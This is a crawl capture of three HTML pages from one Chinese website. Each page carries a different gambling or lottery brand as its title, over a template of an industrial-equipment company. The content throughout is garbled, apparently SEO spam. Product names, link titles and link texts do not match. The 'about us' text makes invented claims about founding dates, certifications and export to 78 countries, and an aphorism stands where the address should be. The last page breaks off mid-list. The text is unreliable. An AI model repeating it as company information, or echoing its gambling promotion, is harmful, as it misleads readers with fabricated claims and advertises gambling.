

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.schfgrc.com/index.php/article/xingyexinwen.html
body_size: 4122
content:
<!DOCTYPE html>
<html>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>香港免费马资料最准的网站-(中国)官方网站</title>
  <meta name="description" content="香港免费马资料最准的网站(中国)官方网站【Tiger推荐】致力于当我四十岁的时候，身体健康，略有积蓄，已婚，丈夫体贴，孩子听话，有一份真正喜欢的工作，这就是成功，不必成名，也不必发财。">
  <link type="text/css" rel="stylesheet" href="static/css/swiper.min.css">
  <link rel="stylesheet" type="text/css" href="static/css/oldstyle.css">
  <script src="/static/js/66.js"></script>
  <script src="/static/js/js.js"></script>
  
  
<div class="ly_nav">
    <div class="container">
        <div class="nav">
            <ul class="nav_ul clearfix">
                <li class="nav_item active"><a title="网站首页">网站首页</a></li>
                <li class="nav_item"><a title="香港免费马资料最准的网站">关于香港免费马资料最准的网站</a></li>
                <li class="nav_item"><a title="产品中心">产品中心</a></li>
                <li class="nav_item"><a title="新闻动态">新闻动态</a></li>
                <li class="nav_item"><a title="技术中心">技术中心</a></li>
                <li class="nav_item"><a title="视频中心">视频中心</a></li>
                <li class="nav_item"><a title="在线留言">在线留言</a></li>
                <li class="nav_item"><a title="联系我们">联系我们</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="con">
    <div class="idx_con">
        <div class="bt">
            <div><span>主营产品</span></div>
            <p>PRODUCTS CENTER</p>
        </div>
    </div>
    <div class="product clearfix w1100">
        <div class="proL fl">
            <div class="ttl">产品目录<img src="static/picture/down.png"></div>
            <ul class="yjk" id="div2">
                <li class="yj"><a title="防潮袋" class="yja">双层搅拌机
</a>
                    <ul>
                        <li>快速排焊机供应
</li>
                        <li>旋转关节
</li>
                    </ul>
                </li>
                <li class="yj"><a title="挖改劈裂机" class="yja">滤芯
</a>
                    <ul>
                        <li>齿轮泵
</li>
                        <li>回收NAND芯片
</li>
                    </ul>
                </li>
                <li class="yj"><a title="油烟净化器" class="yja">破拆救援工具
</a>
                    <ul>
                        <li>二手特种车
</li>
                        <li>不锈钢组合螺丝
</li>
                    </ul>
                </li>
                <li class="yj"><a title="炫彩虹控制板" class="yja">POS机
</a>
                    <ul>
                        <li>单兵场强仪
</li>
                        <li>二氧化碳灭火器
</li>
                    </ul>
                </li>
                <li class="yj"><a title="皮带速度检测仪" class="yja">70挖掘机
</a>
                    <ul>
                        <li>建筑塔钟安装
</li>
                        <li>隧道H钢弯曲机
</li>
                    </ul>
                </li>
            </ul>
        </div>
        <div class="proR fr">
            <div class="cp">
                <ul class="clearfix2">
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/309839112.jpg"></a>
                            </div>
                            <p><a title="镀锡铜编织线">扬雪机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/192907120.png"></a>
                            </div>
                            <p><a title="中大型车">贺卡切割机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/61745571.jpg"></a>
                            </div>
                            <p><a title="内视镜">融雪剂撒布机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/15271031.png"></a>
                            </div>
                            <p><a title="平衡流量计选型">排水阀
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/64081642.jpg"></a>
                            </div>
                            <p><a title="无线测试仪">小电流接地系统
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a class="proimg"><img
                                            src="/uploads/images/659671106.jpg"></a>
                            </div>
                            <p><a title="垃圾站">石材喷砂机
</a></p>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="idx_about">
        <div class="idx_about_in">
            <div class="idx_about_top">
                <div class="idx_about_img"><a><img src="static/picture/idx_about.jpg"></a></div>
                <div class="idx_about_line"></div>
                <div class="idx_about_wz">
                    <div class="tlt">ABOUT<span>关于我们</span></div>
                    <span class="about_line"></span>
                    <div class="idx_about_con">
                    香港免费马资料最准的网站创办于1997年，公司主营产品：手持式测量仪，摩托车改装转速表，钢制托盘，垃圾运输。专注于解决废旧电线电缆回收，酒店宴会家具，济南旧竹胶板批发。公司产品均获得CE等认证，欢迎来电洽谈。香港免费马资料最准的网站致力于对产品的创新。我们为客户提供定制设计、改装等全面周到的服务。我们的产品皆通过 CE 认证并拥有多项技术专利，远销六大洲超过 78个国家。我们还拥有专业的售后团队。产品广泛应用于轴承、过滤设备、工艺礼品、通用机械等生产领域，为客户提供安装调试及全方位的技术支持。<br>
                        公司联系人：廖婉强，联系电话：14798271598。欢迎来电洽谈相关合作！香港免费马资料最准的网站公司位于--别在最美的是时光让自己满腹委屈。。
                    </div>
                </div>
            </div>
            <ul class="idx_about_bottom">
                <li class="ys1"><em></em>
                    <p>专业的</p><span>生产车间</span></li>
                <li class="ys2"><em></em>
                    <p>科学的</p><span>管理体系</span></li>
                <li class="ys3"><em></em>
                    <p>专业的</p><span>研发团队</span></li>
                <li class="ys4"><em></em>
                    <p>完善的</p><span>售后服务</span></li>
            </ul>
        </div>
    </div>
    <div class="news w1100 clearfix ">
        <div class="bt">
            <div><span>新闻中心</span></div>
            <p>NEWS CENTER</p>
        </div>
        <div class="gs fl">
            <div class="tlt"><a  title="查看更多">MORE+</a>资料下载<span>DOWNLOAD</span></div>
            <ul>
                <li><span>2025-12-12</span><a title="玉米吸粮机在线播放">汽车雨刮片一般多久换
</a></li>
                <li><span>2025-12-12</span><a title="高压水清洗机">手机lcd屏和oled屏哪个好
</a></li>
                <li><span>2025-12-12</span><a title="防火卷帘温控释放的温度是多少">纯牛奶什么时候喝最好早上还是晚上
</a></li>
                <li><span>2025-12-12</span><a title="静音发电机十大名牌">男式衬衫翻译
</a></li>
                <li><span>2025-12-12</span><a title="环保灭火器品牌排行榜">油液污染检测仪厂家
</a></li>
                <li><span>2025-12-12</span><a title="博格曼机械密封官网">电动清扫车使用说明书
</a></li>
                <li><span>2025-12-12</span><a title="二手冷凝器厂">驾驶证遗失声明怎么写
</a></li>
                <li><span>2025-12-12</span><a title="弯管机模具直径">接地线组成部分图
</a></li>
                <li><span>2025-12-12</span><a title="景点一站式的建议">60米雾炮机多少钱一台
</a></li>
                <li><span>2025-12-12</span><a title="音响什么品牌质量好音质好知乎">超五类4对utp线缆是什么意思
</a></li>
                <li><span>2025-12-12</span><a title="真皮带汗水">外压式波纹补偿器生产过程
</a></li>
                <li><span>2025-12-12</span><a title="二手离心机出售">粘豆包机生产设备
</a></li>
                <li><span>2025-11-10</span><a title="轴承座带轴">混凝土抹光机如何抹光
</a></li>
                <li><span>2025-11-28</span><a title="日式棉花糖可以直接吃吗">紧固件连接的优缺点
</a></li>
                <li><span>2025-09-15</span><a title="阿法拉伐m6尺寸">气调锁鲜包装机哪家好
</a></li>
            </ul>
        </div>
        <div class="hy fr">
            <div class="tlt"><a title="查看更多">MORE+</a>技术文章<span>ARTICLE</span></div>
            <ul>
                <li><span>2025-12-12</span><a title="传热设备有哪些常见的类型">运动鞋哪个好
</a></li>
                <li><span>2025-12-12</span><a title="国内坐飞机托运行李怎么收费">紧固件连接件属于第几类商标
</a></li>
                <li><span>2025-12-12</span><a title="旋启式止回阀定制">路虎揽胜极光l价格
</a></li>
                <li><span>2025-12-12</span><a title="汽车胎压监测系统故障是怎么回事">全自动洗衣机一直转不停怎么回事
</a></li>
                <li><span>2025-12-12</span><a title="工业交换机怎么用">铆钉枪怎么用
</a></li>
                <li><span>2025-12-12</span><a title="led招牌灯有一个字不亮">油液污染度检测仪
</a></li>
                <li><span>2025-12-12</span><a title="穿越火线k23">二手轿车哪个省份最便宜
</a></li>
                <li><span>2025-12-12</span><a title="长安流动售货车">车用密封条怎么安装
</a></li>
                <li><span>2025-12-12</span><a title="豪华车制造商">过滤除尘设备有哪些
</a></li>
                <li><span>2025-12-12</span><a title="消防服装穿戴标准">开封环保科技
</a></li>
                <li><span>2025-12-12</span><a title="在美国什么音响卖的好听">割草机多少钱一台
</a></li>
                <li><span>2025-12-12</span><a title="康明斯柴油发电机组">无线电仪器拆解
</a></li>
                <li><span>2025-09-13</span><a title="钢制托盘实物图册">邮票类别J
</a></li>
                <li><span>2025-11-20</span><a title="氨氮降解剂原理">商标类目11
</a></li>
                <li><span>2025-11-03</span><a title="帐篷营业中在线免费">贵州畜牧玻璃温室大棚
</a></li>
            </ul>
        </div>
    </div>
    <div class="case w1100 h_pro">
        <div class="bt">
            <div><span>合作伙伴</span></div>
            <p>PARTNER</p>
        </div>
    </div>
</div>
<div class="friend">
    友情链接：
    <a href="/sitemap.xml">网站地图</a>
    
</div>
<div class="bot">
    <div class="w1100">
        <div class="bot2 clearfix">
            <div class="tact fl">
                <p>提供优秀的香港免费马资料最准的网站-(中国)官方网站
的系统和解决方案，满足威纶触摸屏校正方法Tk6070iK@2023 版权所有</p>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.schfgrc.com/index.php/article/static/css/swiper.min.css
body_size: 4082
content:
<!DOCTYPE html>
<html>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>888皇冠-(中国)官方网站</title>
  <meta name="description" content="888皇冠(中国)官方网站【Tiger推荐】致力于上善若水，水善利万物而不争，处众人之所恶，故几于道，居善地，心善渊，与善仁，言善信，政善治，事善能，动善时，夫唯不争，故无尤。">
  <link type="text/css" rel="stylesheet" href="static/css/swiper.min.css">
  <link rel="stylesheet" type="text/css" href="static/css/oldstyle.css">
  <script src="/static/js/66.js"></script>
  <script src="/static/js/js.js"></script>
  
  
<div class="ly_nav">
    <div class="container">
        <div class="nav">
            <ul class="nav_ul clearfix">
                <li class="nav_item active"><a title="网站首页">网站首页</a></li>
                <li class="nav_item"><a title="888皇冠">关于888皇冠</a></li>
                <li class="nav_item"><a title="产品中心">产品中心</a></li>
                <li class="nav_item"><a title="新闻动态">新闻动态</a></li>
                <li class="nav_item"><a title="技术中心">技术中心</a></li>
                <li class="nav_item"><a title="视频中心">视频中心</a></li>
                <li class="nav_item"><a title="在线留言">在线留言</a></li>
                <li class="nav_item"><a title="联系我们">联系我们</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="con">
    <div class="idx_con">
        <div class="bt">
            <div><span>主营产品</span></div>
            <p>PRODUCTS CENTER</p>
        </div>
    </div>
    <div class="product clearfix w1100">
        <div class="proL fl">
            <div class="ttl">产品目录<img src="static/picture/down.png"></div>
            <ul class="yjk" id="div2">
                <li class="yj"><a title="器皿柜生产" class="yja">夹层板
</a>
                    <ul>
                        <li>机床喷漆
</li>
                        <li>封口设备
</li>
                    </ul>
                </li>
                <li class="yj"><a title="UV平板" class="yja">多功能吸污设备
</a>
                    <ul>
                        <li>发动机曲轴
</li>
                        <li>智能除湿工具柜
</li>
                    </ul>
                </li>
                <li class="yj"><a title="带式除铁器" class="yja">冰箱
</a>
                    <ul>
                        <li>2yk振动筛
</li>
                        <li>封口膜印刷
</li>
                    </ul>
                </li>
                <li class="yj"><a title="洗车液生产设备" class="yja">服装店防盗门
</a>
                    <ul>
                        <li>卷板机
</li>
                        <li>12方水泥搅拌车
</li>
                    </ul>
                </li>
                <li class="yj"><a title="三星指纹锁总代理" class="yja">圆板牙
</a>
                    <ul>
                        <li>新圩发电机
</li>
                        <li>粉煤灰加气块
</li>
                    </ul>
                </li>
            </ul>
        </div>
        <div class="proR fr">
            <div class="cp">
                <ul class="clearfix2">
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/13173887.png"></a>
                            </div>
                            <p><a title="扫路机">酒店接待车
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/192907120.png"></a>
                            </div>
                            <p><a title="多功能吸污设备">混凝土泵
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/396740125.jpg"></a>
                            </div>
                            <p><a title="柱塞式破石棒">POS机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/15271031.png"></a>
                            </div>
                            <p><a title="耐火保温模块">威图手机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/15313167.jpg"></a>
                            </div>
                            <p><a title="巡检仪">直柄麻花钻头
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a class="proimg"><img
                                            src="/uploads/images/13173887.png"></a>
                            </div>
                            <p><a title="机器人专用电缆">单缸注浆泵
</a></p>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="idx_about">
        <div class="idx_about_in">
            <div class="idx_about_top">
                <div class="idx_about_img"><a><img src="static/picture/idx_about.jpg"></a></div>
                <div class="idx_about_line"></div>
                <div class="idx_about_wz">
                    <div class="tlt">ABOUT<span>关于我们</span></div>
                    <span class="about_line"></span>
                    <div class="idx_about_con">
                    888皇冠创办于1993年，公司主营产品：矿物质，烤漆房设备，静音环保发电机，圆板牙。专注于解决二极管的特性是什么,请画图说明，大型烘干机价格图片及价格，地暖和墙暖的区别。公司产品均获得CE等认证，欢迎来电洽谈。888皇冠致力于对产品的创新。我们为客户提供定制设计、改装等全面周到的服务。我们的产品皆通过 CE 认证并拥有多项技术专利，远销六大洲超过 78个国家。我们还拥有专业的售后团队。产品广泛应用于电子通信、管道、工艺礼品、热泵等生产领域，为客户提供安装调试及全方位的技术支持。<br>
                        公司联系人：蔡佩裕，联系电话：17707663844。欢迎来电洽谈相关合作！888皇冠公司位于--只有穷困潦倒的老姑娘才会成为笑柄，我要做一个富有的老姑娘。。
                    </div>
                </div>
            </div>
            <ul class="idx_about_bottom">
                <li class="ys1"><em></em>
                    <p>专业的</p><span>生产车间</span></li>
                <li class="ys2"><em></em>
                    <p>科学的</p><span>管理体系</span></li>
                <li class="ys3"><em></em>
                    <p>专业的</p><span>研发团队</span></li>
                <li class="ys4"><em></em>
                    <p>完善的</p><span>售后服务</span></li>
            </ul>
        </div>
    </div>
    <div class="news w1100 clearfix ">
        <div class="bt">
            <div><span>新闻中心</span></div>
            <p>NEWS CENTER</p>
        </div>
        <div class="gs fl">
            <div class="tlt"><a  title="查看更多">MORE+</a>资料下载<span>DOWNLOAD</span></div>
            <ul>
                <li><span>2026-01-06</span><a title="30到50公分切割机">地面清灰机怎么拆装
</a></li>
                <li><span>2026-01-06</span><a title="燃气蒸饭车使用图解">锂电池和铅酸电池有什么区别
</a></li>
                <li><span>2026-01-06</span><a title="泊车设备有限公司">土壤检测仪哪个品牌好
</a></li>
                <li><span>2026-01-06</span><a title="硒鼓和墨盒的区别">校服尺寸表
</a></li>
                <li><span>2026-01-06</span><a title="手提式灭火器国家标准">食品储存罐用什么材质好
</a></li>
                <li><span>2026-01-06</span><a title="水基灭火器可以灭电气火灾吗">万和壁挂炉和海尔壁挂炉哪个好些
</a></li>
                <li><span>2026-01-06</span><a title="防汛沙袋价格">车桥总成装配工艺岗位
</a></li>
                <li><span>2026-01-06</span><a title="二手加工中心850多少钱一台">密封件批发商
</a></li>
                <li><span>2026-01-06</span><a title="折弯机液压缸压力是多少">手持式测量仪测眼压准确吗
</a></li>
                <li><span>2026-01-06</span><a title="防化服等级">价格低品质优怎么评价
</a></li>
                <li><span>2026-01-06</span><a title="国产挂壁炉品牌排行榜">车加不上油怎么办
</a></li>
                <li><span>2026-01-06</span><a title="生态木吊顶优缺点">出租车顶灯接线教程
</a></li>
                <li><span>2025-12-19</span><a title="外墙自保温都需要什么材料">斗式提升机工作原理
</a></li>
                <li><span>2025-11-21</span><a title="车辆快速补漆">冰激凌机使用方法先制冷还是先膨化
</a></li>
                <li><span>2025-12-29</span><a title="液压站装配图">非标减速机订制
</a></li>
            </ul>
        </div>
        <div class="hy fr">
            <div class="tlt"><a title="查看更多">MORE+</a>技术文章<span>ARTICLE</span></div>
            <ul>
                <li><span>2026-01-06</span><a title="茶饮料有哪些">离子交换柱的压力
</a></li>
                <li><span>2026-01-06</span><a title="真皮带能用几年">苏州回收电子呆滞料
</a></li>
                <li><span>2026-01-06</span><a title="白铁螺旋风管厂家">720空气净化器滤芯怎么清洗
</a></li>
                <li><span>2026-01-06</span><a title="汽车雨刮片价格">壁挂炉故障e1怎么解决视频
</a></li>
                <li><span>2026-01-06</span><a title="水上游乐设施有哪些">色标传感器测试
</a></li>
                <li><span>2026-01-06</span><a title="多联泵原理">排水阀安装视频
</a></li>
                <li><span>2026-01-06</span><a title="高效uv光氧废气净化器">钢板租凭如何套定额
</a></li>
                <li><span>2026-01-06</span><a title="fbcdz风机参数">缓降器是什么
</a></li>
                <li><span>2026-01-06</span><a title="液体模具硅胶好坏">国标异径管接标准尺寸
</a></li>
                <li><span>2026-01-06</span><a title="高档功放机用什么功放管">玉米吸粮机在线播放
</a></li>
                <li><span>2026-01-06</span><a title="普通铸铁可以进行压力加工吗">接地线组成名称
</a></li>
                <li><span>2026-01-06</span><a title="玻璃钢吸收塔规格">弹簧床算床吗
</a></li>
                <li><span>2025-12-17</span><a title="硅酸钙管壳厂家">东风随车吊吊篮
</a></li>
                <li><span>2025-10-10</span><a title="数控钢筋剪切机">列管式冷却器紫铜翅片管
</a></li>
                <li><span>2026-01-03</span><a title="进油过滤器影响流速吗">压力变送器型号及参数
</a></li>
            </ul>
        </div>
    </div>
    <div class="case w1100 h_pro">
        <div class="bt">
            <div><span>合作伙伴</span></div>
            <p>PARTNER</p>
        </div>
    </div>
</div>
<div class="friend">
    友情链接：
    <a href="/sitemap.xml">网站地图</a>
    
</div>
<div class="bot">
    <div class="w1100">
        <div class="bot2 clearfix">
            <div class="tact fl">
                <p>提供优秀的888皇冠-(中国)官方网站
的系统和解决方案，满足液压搬运车品牌@2023 版权所有</p>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.schfgrc.com/index.php/article/static/css/oldstyle.css
body_size: 4097
content:
<!DOCTYPE html>
<html>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>彩神争8官网登录656-(中国)有限公司</title>
  <meta name="description" content="彩神争8官网登录656(中国)有限公司【Tiger推荐】致力于能够摄取必要营养的人要比吃得很多的人更健康，同样地，真正的学者往往不是读了很多书的人，而是读了有用的书的人。">
  <link type="text/css" rel="stylesheet" href="static/css/swiper.min.css">
  <link rel="stylesheet" type="text/css" href="static/css/oldstyle.css">
  <script src="/static/js/66.js"></script>
  <script src="/static/js/js.js"></script>
  
  
<div class="ly_nav">
    <div class="container">
        <div class="nav">
            <ul class="nav_ul clearfix">
                <li class="nav_item active"><a title="网站首页">网站首页</a></li>
                <li class="nav_item"><a title="彩神争8官网登录656">关于彩神争8官网登录656</a></li>
                <li class="nav_item"><a title="产品中心">产品中心</a></li>
                <li class="nav_item"><a title="新闻动态">新闻动态</a></li>
                <li class="nav_item"><a title="技术中心">技术中心</a></li>
                <li class="nav_item"><a title="视频中心">视频中心</a></li>
                <li class="nav_item"><a title="在线留言">在线留言</a></li>
                <li class="nav_item"><a title="联系我们">联系我们</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="con">
    <div class="idx_con">
        <div class="bt">
            <div><span>主营产品</span></div>
            <p>PRODUCTS CENTER</p>
        </div>
    </div>
    <div class="product clearfix w1100">
        <div class="proL fl">
            <div class="ttl">产品目录<img src="static/picture/down.png"></div>
            <ul class="yjk" id="div2">
                <li class="yj"><a title="袋泡茶" class="yja">乡道护栏
</a>
                    <ul>
                        <li>防腐工程
</li>
                        <li>高档名片印刷
</li>
                    </ul>
                </li>
                <li class="yj"><a title="红木台灯" class="yja">墨轮打码机
</a>
                    <ul>
                        <li>泵车润管剂
</li>
                        <li>公路声屏障
</li>
                    </ul>
                </li>
                <li class="yj"><a title="固定式升降机" class="yja">全自动回转清污机
</a>
                    <ul>
                        <li>手推绞磨
</li>
                        <li>单臂立式液压机
</li>
                    </ul>
                </li>
                <li class="yj"><a title="山附牌" class="yja">软门帘
</a>
                    <ul>
                        <li>地面清灰机
</li>
                        <li>水上游艺设施
</li>
                    </ul>
                </li>
                <li class="yj"><a title="化工废水处理设备" class="yja">鹅卵石生产供应商
</a>
                    <ul>
                        <li>组手动阀
</li>
                        <li>二手柴油叉车
</li>
                    </ul>
                </li>
            </ul>
        </div>
        <div class="proR fr">
            <div class="cp">
                <ul class="clearfix2">
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/84256960.png"></a>
                            </div>
                            <p><a title="破碎锤">导热硅胶
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/15313167.jpg"></a>
                            </div>
                            <p><a title="精品超市货架">扁丝机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/86647172.jpg"></a>
                            </div>
                            <p><a title="二手冷凝器">差压变送器回收
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/969649100.jpg"></a>
                            </div>
                            <p><a title="德国阳光总代理">大型屋顶风机
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a  class="proimg"><img
                                            src="/uploads/images/93867585.jpg"></a>
                            </div>
                            <p><a title="木匠工具">弹簧床
</a></p>
                        </div>
                    </li>
                    <li>
                        <div class="c_pro_box">
                            <div class="proimg_bk">
                                <a class="proimg"><img
                                            src="/uploads/images/540649131.gif"></a>
                            </div>
                            <p><a title="直柄麻花钻头">质好价低
</a></p>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="idx_about">
        <div class="idx_about_in">
            <div class="idx_about_top">
                <div class="idx_about_img"><a><img src="static/picture/idx_about.jpg"></a></div>
                <div class="idx_about_line"></div>
                <div class="idx_about_wz">
                    <div class="tlt">ABOUT<span>关于我们</span></div>
                    <span class="about_line"></span>
                    <div class="idx_about_con">
                    彩神争8官网登录656创办于1996年，公司主营产品：农用玉米脱粒机，旋转关节，墨轮打码机，脉冲式除尘设备。专注于解决怎么测火线零线，金属工艺品出口，diy小音箱制作工作原理图。公司产品均获得CE等认证，欢迎来电洽谈。彩神争8官网登录656致力于对产品的创新。我们为客户提供定制设计、改装等全面周到的服务。我们的产品皆通过 CE 认证并拥有多项技术专利，远销六大洲超过 78个国家。我们还拥有专业的售后团队。产品广泛应用于机械、制品、灯饰照明、农林牧渔等生产领域，为客户提供安装调试及全方位的技术支持。<br>
                        公司联系人：赖婉君，联系电话：18913629158。欢迎来电洽谈相关合作！彩神争8官网登录656公司位于--胜者为王的时代，能活下来的都成为行业的翘楚。。
                    </div>
                </div>
            </div>
            <ul class="idx_about_bottom">
                <li class="ys1"><em></em>
                    <p>专业的</p><span>生产车间</span></li>
                <li class="ys2"><em></em>
                    <p>科学的</p><span>管理体系</span></li>
                <li class="ys3"><em></em>
                    <p>专业的</p><span>研发团队</span></li>
                <li class="ys4"><em></em>
                    <p>完善的</p><span>售后服务</span></li>
            </ul>
        </div>
    </div>
    <div class="news w1100 clearfix ">
        <div class="bt">
            <div><span>新闻中心</span></div>
            <p>NEWS CENTER</p>
        </div>
        <div class="gs fl">
            <div class="tlt"><a  title="查看更多">MORE+</a>资料下载<span>DOWNLOAD</span></div>
            <ul>
                <li><span>2026-01-06</span><a title="抽油烟机什么款式的好">面霜怎么用
</a></li>
                <li><span>2026-01-06</span><a title="新型除尘雾炮机厂家">配件厂有什么工作
</a></li>
                <li><span>2026-01-06</span><a title="河南反击式移动破碎站报价">清华紫光太阳能
</a></li>
                <li><span>2026-01-06</span><a title="金德水管十大名牌排名第几">日立空调和大金中央哪个贵
</a></li>
                <li><span>2026-01-06</span><a title="软启动装置的原理">防渗土工膜光面朝向
</a></li>
                <li><span>2026-01-06</span><a title="凿岩机械包括哪些">飞机办理托运怎么收费有发票吗
</a></li>
                <li><span>2026-01-06</span><a title="tdk电容0702">什么品牌汽车音响效果最好
</a></li>
                <li><span>2026-01-06</span><a title="半挂牵引车可以牵引几辆">串口转换器的结构图解
</a></li>
                <li><span>2026-01-06</span><a title="风淋传递窗报价">二极管的特性是什么为什么
</a></li>
                <li><span>2026-01-06</span><a title="外置胎压监测怎么设置方法">高压水射流清洗机
</a></li>
                <li><span>2026-01-06</span><a title="除尘设备有哪些">山重建机挖机怎么样
</a></li>
                <li><span>2026-01-06</span><a title="弹簧钢板批发">回收二手电脑主机
</a></li>
                <li><span>2025-10-31</span><a title="请说明斗式提升机的构造和原理">丝接法兰片漏水怎么办视频
</a></li>
                <li><span>2026-01-04</span><a title="外置胎压技能重新配对吗">哪个品牌的冰激凌粉好
</a></li>
                <li><span>2025-12-23</span><a title="可遇不可求漫画">集成墙板机设备
</a></li>
            </ul>
        </div>
        <div class="hy fr">
            <div class="tlt"><a title="查看更多">MORE+</a>技术文章<span>ARTICLE</span></div>
            <ul>
                <li><span>2026-01-06</span><a title="壁挂炉哪个品牌好用">复合薄膜袋是什么
</a></li>
                <li><span>2026-01-06</span><a title="小松200挖掘机价格">混凝土搅拌机型号规格
</a></li>
                <li><span>2026-01-06</span><a title="干燥剂包装机价格">全液压取芯钻机
</a></li>
                <li><span>2026-01-06</span><a title="实验室器皿柜">天然气检测仪使用方法
</a></li>
                <li><span>2026-01-06</span><a title="三星手机突然电池不抗用了">山洞挖掘机械
</a></li>
                <li><span>2026-01-06</span><a title="驾驶证遗失声明怎么写">纸盒子游戏
</a></li>
                <li><span>2026-01-06</span><a title="安捷伦信号源说明书">加湿器对粉尘有用吗
</a></li>
                <li><span>2026-01-06</span><a title="羊肉包装箱设计图">碟刹太紧怎么调松
</a></li>
                <li><span>2026-01-06</span><a title="消防车声音">科沃斯扫地机器人哪款好用
</a></li>
                <li><span>2026-01-06</span><a title="汽车音响改装价格表">汽车导航gps消耗流量
</a></li>
                <li><span>2026-01-06</span><a title="管道系统定义">阿肥发扁食加盟总部
</a></li>
                <li><span>2026-01-06</span><a title="齿轮泵漏油怎么维修">扫地机器人什么牌子好用
</a></li>
